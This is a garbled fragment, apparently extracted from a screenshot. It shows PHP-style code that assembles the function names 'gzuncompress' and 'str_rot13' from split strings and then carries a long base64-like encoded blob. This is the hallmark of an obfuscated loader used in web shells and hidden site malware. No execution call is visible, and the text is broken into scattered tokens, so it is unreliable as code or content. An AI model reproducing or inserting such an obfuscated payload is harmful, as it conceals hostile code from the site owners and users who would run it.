
'gzuncomp'
.
'ress'
; 
$EWnhd
 = 
'st'
.
'r'
.
'_rot1'
.
'3'
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